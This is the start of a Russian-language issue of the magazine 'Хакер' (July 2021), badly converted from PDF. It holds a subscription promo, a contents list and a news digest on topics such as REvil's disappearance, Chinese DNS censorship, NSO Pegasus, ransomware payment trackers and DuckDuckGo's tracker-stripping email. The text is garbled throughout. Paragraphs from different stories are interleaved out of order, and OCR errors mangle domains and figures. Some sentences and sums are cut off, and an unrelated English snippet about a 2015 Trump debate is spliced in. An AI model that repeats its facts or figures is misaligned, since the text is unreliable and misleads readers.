

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

Июль 2021 **Nº 268** 

## 

MEGANews Самые важные события в мире инфосека за июль

**• Кодить не стыдно!** Колонка главреда

 $\blacktriangleright$  F#ck da Antivirus Как обходить антивирус при пентесте

• Фундаментальные основы хакерства Определяем «почерк» компилятора по вызовам функций

• Ryukaми не трогать! Разбираем новую версию шифровальщика Ryuk

**HTB Breadcrumbs** Атакуем Apache на Windows и эксплуатируем уязвимость JWT

HTB Ophiuchi Учимся пентестить парсер и рекомпилировать WASM

**HTB Armageddon** Повышаем привилегии в Linux через троянский пакет Snap

HTB Spectra Пентестим WordPress и повышаем привилегии в Unix

HTB Atom Ломаем приложение на electron-builder через систему обновлений

**• Картинки с секретами** Тестируем восемь утилит для сокрытия данных

### **TrueNAS, TrueNAS или OMV?**

Выбираем софт для сетевого хранилища

Python с абсолютного нуля Учимся работать со строками, файлами и интернетом

Халявный инет и заразные соседи Как работают уязвимости в сети провайдера

Cекреты SI473X Делаем приемник и ищем скрытые возможности микросхемы SDR

### $\blacktriangleright$   $MN$  B  $MB$

Каким бывает машинное обучение и как оно применяется в безопасности

### • Титры Кто делает этот журнал



Мария «Mifrill» Нефёдова nefedova@glc.ru

# Microsoft

## LINUX OT MICROSOI

Компания Microsoft выложила на GitHub первую стабильную сборку собственного дистрибутива Linux, CBL-Mariner (Common Base Linux), который был опубликован под опенсорсной лицензией МІТ. Это внутренний дистрибутив, разработанный для облачной инфраструктуры, edge-продуктов и сервисов Microsoft.

CBL-Mariner 1.0 представляет собой набор базовых RPM-пакетов, которые станут основой будущего образа. В каталоге Microsoft насчитывается более 3000 пакетов. Описание дистрибутива гласит, что он создавался с целью унификации, как базовая платформа для различных продуктов и сервисов. В частности, в компании CBL-Mariner применяется в работе облачного сервиса Azure.



За разработкой этого дистрибутива стоит также команда Linux Systems Group, которая создала Windows Subsystem for Linux version 2 и отвечала за интеграцию Linux в Windows.

Впервые о CBL-Mariner заговорили еще осенью прошлого года, а теперь один из инженеров Microsoft и вовсе опубликовал подробное руководство по созданию ISO-образов CBL-Mariner, а компания выложила дистрибутив на GitHub, не привлекая к этому событию лишнего внимания.

Иронично, что двадцать лет назад, в 2001 году, Стив Баллмер называл Linux «раковой опухолью» (впрочем, спустя много лет он отказался от этих слов), а в наши дни Microsoft является одним из наиболее активных участников опенсорсных проектов в мире и владеет GitHub.

### 2 ΦΑΒ TWITTER

Компания Twitter опубликовала отчет о прозрачности, из которого следует, что владельцы только 2.3% активных учетных записей включили хотя бы один метод двухфакторной аутентификации (2ФА) в период с июля по декабрь 2020 года.

Отчет гласит, что из всех 2,3% пользователей, которые включили 2ФА в указанный период, 6% использовали SMS, 30,9% - приложение для многофакторной аутентификации и толь- $0.5\%$  — аппаратный ключ безопасности. Хотя Twitter позволяет включать несколько методов 2ФА одновременно.

Разработчики считают, что такие низкие цифры демонстрируют постоянную необходимость



## СЛУЧАЙНЫЕ БАНЫ В ПОДНЕБЕСНОЙ

Группа ученых из Университета Стоуни-Брук, Массачусетского университета, Калифорнийского университета в Беркли, а также Университета Торонто в Канаде попыталась определить масштабы китайской интернет-цензуры, изучив работу «великого китайского файрвола».

Исследование длилось более девяти месяцев, и специально для него эксперты создали систему под названием GFWatch, которая обращалась к доменам внутри и за пределами китайского интернет-пространства, а затем проверяла, как «великий китайский файрвол» реагирует на это и вмешивается в соединения на уровне DNS (для предотвращения доступа к домену со стороны китайских пользователей или ограничения доступа к внутренним сайтам страны).

![](_page_3_Figure_19.jpeg)

С помощью GFWatch исследователи проверили 534 миллиона различных доменов, ежедневно обращаясь примерно к 411 миллионам доменов, чтобы фиксировать, а затем перепроверять, постоянны ли обнаруженные ими блокировки. В итоге было подсчитано, что в настоящее время «великий китайский файрвол» блокирует около 311 тысяч доменов, причем 270 тысяч блокировок работают как нужно, а еще 41 тысяча доменов, похоже, оказались

заблокированы случайно. Ошибки возникли из-за того, что китайские власти пытались блокировать домены, используя регулярные выражения для фильтрации DNS, но они не учитывали случаи, когда короткий домен является частью более длинного доменного имени, и блокировки затронули другие сайты. Например, власти страны запретили доступ к reddit.com, при этом случайно заблокировав booksreddit.com, geareddit.com и 1087 других сайтов.

![](_page_3_Picture_530.jpeg)

![](_page_3_Picture_531.jpeg)

Исследовательская группа составила список 311 тысяч заблокированных доменов, чтобы определить, какой тип контента китайские власти запрещают чаще всего. Используя сервисы, подобные FortiGuard, исследователи выяснили, что около 40% заблокированных сайтов - это недавно зарегистрированные домены, которые китайские власти блокируют превентивно, пока те не категоризировали и не внесли свой контент в белый список.

Что касается прочих «запрещенных» доменов, чаще всего на них размещается бизнес-контент, порнография или информация, связанная с ИТ. Также под блокировки попадают сайты, на которых размещены инструменты, позволяющие обойти блокировки, игорные ресурсы, личные блоги, развлекательные порталы, новостные и медиасайты, а также домены с вредоносным И МОШЕННИЧЕСКИМ КОНТЕНТОМ.

Также интересно, что после начала пандемии коронавируса к блокировкам добавилось много доменов, связанных с COVID-19. В числе «закрытых» были: covid 19 classaction.it, covid 19 song.info, covidcon.org, ссрсогопа virus.com, covidhaber.net и covid-19truth.info. Некоторые из этих сайтов содержат материалы, обвиняющие в пандемии коронавируса Китай.

«Мы выяснили, что большинство доменов, заблокированных "великим китайским файрволом", непопулярны и вообще не попадают в списки самых популярных сайтов», - рассказывают исследователи.

К примеру, из выборки в 138 700 доменов только 1,3% сайтов (около 1800) входят в число 100 тысяч самых популярных сайтов в интернете (по данным рейтинга Tranco).

Кроме того, исследователи заявили, что выявили случаи, когда китайские DNS-блокировки, которые обычно подразумевают изменение записей DNS, возвращаемых китайским пользователям, случайно «портили» записи DNS за пределами китайского интернет-пространства, в сетях некоторых DNSпровайдеров. Такие ошибки затронули не менее 77 тысяч сайтов.

### **СНОУДЕН КРИТИКУЕТ NSO GROUP**

В июле СМИ и активисты в очередной раз обрушились с обвинениями на израильскую компанию NSO Group, разрабатывающую легальную спайварь. Они обнаружили масштабные злоупотребления шпионским ПО, созданным NSO Group, - Pegasus. Якобы спайварь компании активно применяется для нарушения прав человека и наблюдения за политиками, активистами, журналистами и правозащитниками по всему миру.

О ситуации высказался даже Эдвард Сноуден, в беседе с журналистами издания The Guardian. По его словам, коммерческий шпионский софт «развязывает» руки властям многих стран.

![](_page_3_Picture_33.jpeg)

«Если не пытаться остановить продажу таких технологий, речь будет идти уже не о 50 тысячах целей. Будет 50 миллионов целей, и это случится гораздо быстрее, чем любой из нас может предположить. Когда мы говорим о чем-то вроде iPhone, все такие устройства в мире используют одно

и то же ПО. Так что, если они найдут способ взломать один iPhone, они найдут способ взломать их все.

Есть определенные отрасли, определенные сектора, от которых нет защиты, и поэтому мы стараемся ограничить распространение таких технологий. [К примеру,] мы не допускаем появления коммерческого рынка ядерного оружия» - заявил Эдвард Сноуден

**ANSOMWHERE** 

### \$56,880,381.92

Total tracked ransomware payments all time

Ransomwhere is the open, crowdsourced ransomware payment tracker. Browse and download ransomware payment data or help build our dataset by reporting ransomware demands you have received.

**Browse Data** 

**Report Addresses** 

**Download Data** 

![](_page_3_Picture_44.jpeg)

### БАЗА ДАННЫХ О ВЫКУПАХ

Проект Ransomwhere, созданный студентом Стэнфордского университета и ИБ-исследователем из Krebs Stamos Group Джеком Кейблом, - это бесплатная и открытая база данных о платежах, которые были переведены вымогательским хак-группам.

Эта БД, лишенная какой-либо личной информации, будет доступна ИБ-специалистам и сотрудникам правоохранительных органов для бесплатной загрузки. К сожалению, такая база может быть легко испорчена поддельными материалами, и, чтобы противостоять этому, Кейбл планирует изучать все представленные материалы, а в будущем собирается добавить систему голосования для отдельных лиц, чтобы можно было помечать отчеты как фик-ТИВНЫЕ.

В целом сайт очень прост: он позволяет жертвам атак шифровальщиков и специалистам по безопасности передать Ransomwhere копии своих записок с требованием выкупа, а также сообщить о размере выкупа и биткойн-адресе, по которому жертвы перевели платеж. Затем этот адрес будет проиндексирован в общедоступной БД.

Основная идея заключается в создании централизованной системы, которая отслеживает платежи, отправленные хакерам, что позволит точнее оценить масштабы их прибылей и операций, о которых известно очень мало. Создатель проекта надеется, что анонимный обмен данными о платежах через сторонний сервис, такой как Ransomwhere, устранит некоторые барьеры в ИБ-сообществе, такие как соглашения о неразглашении и деловая конкуренция.

Пока для расширения своей базы Кейбл опирается лишь на публично доступные материалы, но уже изучает «возможности партнерства с аналитическими компаниями в области ИБ и блокчейна для интеграции данных, которые они, возможно, имеют о пострадавших». Многие отмечают, что запуск проекта Ransomwhere очень похож на запуск проекта ID-Ransomware, созданного Майклом Гиллеспи в начале 2016 года. Изначально это был сайт, на который жертвы хакеров могли загрузить полученные записки с требованием выкупа, а сайт сообщал им, какое семейство малвари атаковало их системы и где они могут получить помощь в восстановлении файлов. В итоге ID-Ransomware стал незаменимым инструментом для многих специалистов по реагированию на инциденты.

### ЮБИЛЕЙ NO MORE RANSOM

В этом году совместная инициатива правоохранительных органов и ИБ-компаний со всего мира, No More Ransom, отметила пятилетний юбилей, и участники проекта поделились интересной статистикой.

Проект был запущен в 2016 году, и на сегодня количество его участников выросло до 170.

Официальный сайт No More Ransom предоставляет 121 бесплатную утилиту для расшифровки файлов после атак различных вредоносов. Эти инструменты эффективны против 151 семейства вымогателей.

![](_page_3_Figure_55.jpeg)

Утилиты, доступные в репозитории No More Ransom, уже помогли В 000 000 человек бесплатно восстановить свои файлы.

За время существования проекта экспертам удалось предотвратить получение злоумышленниками более 900 000 000 долларов США.

![](_page_3_Figure_58.jpeg)

![](_page_3_Picture_59.jpeg)

### ИСЧЕЗНОВЕНИЕ REVII

В середине июля сайты и вся инфраструктура вымогателя REvil (Sodinokibi) в целом ушла в офлайн без объяснения причин. Речь идет о целой сети обычных и даркнет-сайтов, которые используются для переговоров о выкупе, слива похищенных у жертв данных и внутренней инфраструктуры вымогателя.

Журналисты и ИБ-эксперты отмечают, что временное «падение» одного-двух ресурсов - это нормально, но полное отключение всей инфраструктуры выглядит крайне странно. К примеру, сайт decoder.re больше вообще не резолвится с помощью DNS-запросов, а это указывает на отключение всей DNS-инфраструктуры на бэкенде или отсутствие DNS-записей домена.

![](_page_4_Picture_0.jpeg)

![](_page_4_Picture_1.jpeg)

### This site can't be reached

decoder.re's server IP address could not be found.

- Try:
	- Checking the connection
	- Checking the proxy, firewall, and DNS configuration • Running Windows Network Diagnostics

ERR\_NAME\_NOT\_RESOLVED

![](_page_4_Picture_8.jpeg)

**Details** 

Судя по всему, причиной этого исчезновения стала [масштабная](https://xakep.ru/2021/07/06/kaseya-new-info/) атака на клиентов известного поставщика MSP-решений Kaseya, которую операторы REvil провели в начале месяца. Для атаки хакеры использовали 0-day-уязвимости в продукте компании (VSA).

Проблема заключалась в том, что большинство пострадавших серверов VSA использовались MSP-провайдерами, то есть компаниями, которые управляют инфраструктурой других клиентов. А значит, злоумышленники раз‐ вернули шифровальщик в тысячах корпоративных сетей. По официальным данным, компрометация затронула около 60 клиентов Kaseya, через инфраструктуру которых хакеры смогли зашифровать примерно 800– 1500 корпоративных сетей.

После этой атаки хакеры потребовали выкуп в размере 70 миллионов дол‐ ларов США и тогда пообещали опубликовать универсальный дешифратор, который может разблокировать все пострадавшие компьютеры. Вскоре груп‐ пировка «снизила планку» до 50 миллионов долларов.

Кроме того, в прошлом месяце REvil тоже попала на первые полосы мно‐ гих изданий, так как атаковала компанию JBS — крупнейший в мире пос‐ тавщик говядины и птицы, а также второй по величине производитель сви‐ нины. Компания обслуживает клиентов из 190 стран мира, в том числе США, Австралии, Канады, Великобритании.

Так как давно известно, что REvil — русскоязычная хак‑группа, на днях пре‐ зидент США Джо Байден в телефонном разговоре призвал президента Рос‐ сии Владимира Путина пресечь атаки хакеров‑вымогателей, действующих с территории РФ. Байден заявил, что, если после этого Россия не примет меры, США будут вынуждены принять их сами.

По данным компании Lookout, около 93 000 пользователей платили мошенникам за <mark>172</mark> Android-приложения для облачного майнинга криптовалюты, которые не работали.

Исследователи разделили фейки на два отдельных семейства: BitScam (<mark>83 800</mark> установок) и CloudScam (9600 установок). 25 фальшивых приложений были доступны в официальном Google Play Store, тогда как другие распространялись через сторонние магазины.

*«Я предельно ясно объяснил ему [Путину], что, когда операция программы‑вымогателя исходит с его территории, Соединенные Штаты ожидают, что, даже если она не организована государством, они будут действовать, если мы предоставим им достаточно информации о том, кто к этому причастен», — сообщил Байден журналистам после телефонного разговора.*

Разработчики поисковика DuckDuckGo создали email-сервис, удаляющий из входящих сообщений любые трекеры, которые, к примеру, помогают сос‐ тавлять профили пользователей для таргетированной рекламы. Пользователи нового сервиса получают бесплатный адрес на @duck.com, где письма очи‐ щаются от трекеров, после чего пересылаются в обычный почтовый ящик. В настоящее время сервис заработал в режиме закрытого бета-теста.

Также стоит отметить, что совсем недавно в похожих обстоятельствах свою деятельность экстренно прекратили операторы вымогателей DarkSide и Babuk. Первая группировка «закрылась» после масштабной атаки на аме‐ риканского оператора трубопровода Colonial Pipeline, так как привлекла к себе слишком много внимания (в том числе со стороны правоохранитель‐ ных органов). Вторая группа объявила о прекращении работы после громкой атаки на полицейское управление Вашингтона.

Вскоре после исчезновения REvil представитель хак‑группы, стоящей за вымогателем LockBit, сообщил на известном хакерском форуме XSS, что, по слухам, операторы REvil стерли свои серверы, узнав о некоем «запросе органов».

![](_page_4_Picture_4762.jpeg)

После публикации этого сообщения администрация XSS и вовсе забанила на форуме пользователя Unknown, публичного представителя группы REvil. Как правило, администрация хак‑форумов блокирует пользователей в том случае, если есть подозрения, что аккаунт находится под контролем полиции.

### ФАЛЬШИВЫЙ МАЙНИНГ

Вопреки рекламным заявлениям, в приложениях попросту не было функций облачного майнин‐ га. Вместо этого мошенники наполняли свои кошельки, продавая подделки, которые не делали ничего. В общей сложности преступники «заработали» более 350 000 долларов: 300 000 долларов от продажи приложений и еще <mark>50 000</mark> долларов за фейковые обновления и дополнительные услуги.

![](_page_4_Picture_24.jpeg)

«Знаете, мы наблюдаем, что киберугрозы, включая атаки программ-вымогателей, все чаще способны наносить реальный ущерб и вредить реальному миру. [В этом вопросе] я информи‐ рован насколько же, насколько вы, и не могу ничего гарантировать, но я считаю, что... если мы закончим войной, настоящей войной, со стрельбой, с другой крупной державой, то это будет следствие кибератаки с серьезными последствиями. И вероятность такого [исхода] растет в геометрической прогрессии» — предостерег Джо Байден

![](_page_4_Picture_39.jpeg)

## DUCKDUCKGO ПРОТИВ ТРЕКЕРОВ

Пока воспользоваться им можно, только встав в «очередь» через специаль‐ ный список ожидания, новые заявки в который принимаются ежедневно. Разного рода трекеры могут сообщать отправителям электронной почты,

когда пользователь открывает их сообщение, и помогают рекламным ком‐ паниям создать профиль человека на основании собранных метаданных (какое устройство использовали для чтения письма, когда его открыли, дан‐ ные о местоположении и так далее). Хуже того, эти данные в итоге могут попасть в руки третьих лиц.

Для этого исследования была изучена безопасность опенсорсных компонентов в 3335 бесплатных и платных приложениях из Google Play Store по состоянию на первый квар‐ тал 2021 года.

Худший результат показали приложения из категории бесплатных игр:  $96\%$  из них содержат уязвимые компоненты. Следом идут самые прибыльные платные игры (94% уязвимы), а за ,<br>ними, как ни странно, следуют банковские приложения (<mark>88%</mark> уязвимы).

Доля Android-приложений с хотя бы одной известной уязвимостью по категориям (I квартал 2021)

![](_page_4_Figure_54.jpeg)

*«Если вы используете почтовый сервис, такой как Gmail или Yahoo, это не проблема! Электронные письма, отправленные на ваш личный Duck-адрес, будут приходить туда, как обычно, так что вы сможете читать свою электронную почту в любом приложении или в интернете, без проблем», — говорят разработчики DuckDuckGo.*

Всего было обнаружено 3137 уникальных уязвимостей, которые проявились в приложениях более 82 000 раз. При этом 73% уязвимостей были обнаружены более двух лет назад, однако до сих пор встречаются в приложениях.

Большинство этих ошибок можно было исправить, если бы разработчики утруждали себя про‐ ведением аудитов. В образовательных приложениях можно устранить 43% уязвимостей, а в приложениях для повышения производительности и банковских приложениях 41% и 39%.

![](_page_4_Figure_57.jpeg)

### **UPROXX**

### **CULTURE**

MUSIC FILM/TV CULTURE LIFE/STYLE SPORTS VIDEO/PODCASTS

**FOLLOW** 

Donald Trump Barely Held His Tongue After A Protester Interrupted The CNN GOP Debate **WHITNEY MCINTOSH** 

**TRENDING WRITER DECEMBER 15, 2015** 

![](_page_4_Picture_62.jpeg)

Также новый сервис будет предоставлять одноразовые почтовые ящики, к примеру для использования на недоверенных сайтах, которые могут навяз‐ чиво спамить сообщениями или делиться email-адресами с кем-то еще. В DuckDuckGo уверяют, что сервис ни в коем случае «не будет сохранять

ваши электронные письма», а почта вообще будет только обрабатываться в памяти. Так, получив email, сервис удалит из него скрытые трекеры и переш‐ лет на указанный адрес, даже не сохранив сопутствующие заголовки, нап‐ ример с указанием отправителей и получателей.

Конечный адрес получателя — это единственная личная информация, которую DuckDuckGo будет сохранять (по понятным причинам). Но если поль‐ зователь захочет удалить свою учетную запись, его email-адрес в итоге тоже будет удален из системы в течение 30 дней.

### БАЙДЕН ОБ ОПАСНОСТИ ВЫМОГАТЕЛЕЙ

В последнее время атаки вымогателей и шифровальщиков на объекты критической инфраструктуры перестали быть редкостью. К примеру, авторы малвари DarkSide атаковали одного из крупнейших в США операторов трубопровода, компанию Colonial Pipeline, чем спро‐ воцировали введение режима ЧС в ряде штатов.

### <u>В пят</u>ерку наиболее популярных производителей вошли <mark>NUKIH, PHILIPS, IEXEI, IIEL</mark> и NOKIA, PHILIPS, TEXET, ITEL u BQ mobile

Также можно вспомнить, что в прошлом месяце хак‑группа REvil атаковала компанию JBS крупнейший в мире поставщик говядины и птицы, а также второй по величине производитель свинины. После этих и нескольких других инцидентов на крупнейших хак‑форумах вовсе зап‐ ретили рекламировать и обсуждать шифровальщики, и многие группировки предпочли на вре‐ мя уйти в тень.

Участившиеся атаки вымогателей и сложившуюся вокруг них ситуацию прокомментировал президент США Джо Байден.

![](_page_4_Picture_37.jpeg)

## БЛОКИРОВКА CHROME OS

Выпустив Chrome OS версии 91.0.4472.167, инженеры Google исправили серьезную ошибку, из‑за которой люди не могли пользоваться своими устройствами (после установки версии 91.0.4472.165). Из‑за опечатки, допущенной в коде, пользователи не могли войти в систему, а девайсы, работающие под управлением Chrome OS, по сути, оказались заблокиро‐ ваны.

Сумма, потраченная компанией на bug bounty за прошедший год, практически равна сумме за период с 1 июля 2019 года по 30 июня 2020 года. Тогда затраты компании на вознаграж‐ дения исследователям составили по полларов США.

Проблема усугублялась тем, что Chrome OS загружает обновления авто‐ матически и переходит на новую версию после перезагрузки устройства. То есть после штатной перезагрузки люди с удивлением обнаруживали, что их девайс полностью заблокирован.

